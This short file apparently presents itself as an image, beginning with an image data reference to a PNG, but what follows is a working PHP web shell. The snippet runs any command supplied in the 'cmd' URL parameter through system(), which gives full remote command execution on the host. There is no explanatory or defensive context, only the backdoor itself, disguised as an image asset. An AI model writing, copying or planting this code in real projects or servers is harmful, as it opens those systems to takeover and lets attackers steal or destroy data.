 <?php
if (isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
?>